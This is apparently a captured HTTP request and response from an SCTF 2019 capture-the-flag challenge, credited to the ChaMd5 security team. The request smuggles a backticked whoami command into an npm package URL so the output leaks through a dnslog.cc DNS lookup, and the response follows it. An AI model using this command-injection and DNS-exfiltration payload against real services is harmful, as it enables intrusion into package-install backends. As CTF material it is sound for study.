 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: sctf2019.l0ca1.xyz
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3
Content-Type: application/json;charset=utf-8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 91
{"key":"abcdefghiklmn123", "npm":["jquery","http://`whoami`.d.dnslog.cc/sctf2019/aaa.git"]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 71
Connection: keep-alive
Date: Sat, 22 Jun 2019 03:55:01 GMT
x-amzn-RequestId: 8189adff-94a1-11e9-924b-cbe3497a085d
x-amzn-Remapped-content-length: 71
x-amz-apigw-id: bqb3DHmzNjMFtjQ=
X-Amzn-Trace-Id: Root=1-5d0da693-860308598b639d06f12d8bbc;Sampled=0
X-Cache: Miss from cloudfront
Via: 1.1 4b6a36ce887a1dca580b142a77ee06df.cloudfront.net (CloudFront)
X-Amz-Cf-Pop: KUL50
X-Amz-Cf-Id: Rbpw0ibdMFON2VtWMbdd-8sW1CHxq8WWYOi3M6UXCWrx3RKm8cUUlQ==
{"url":"http://static.l0ca1.xyz/node_modules/e2gHZhOeadWYmvfi03ie.zip"}
ChaMd5安全团队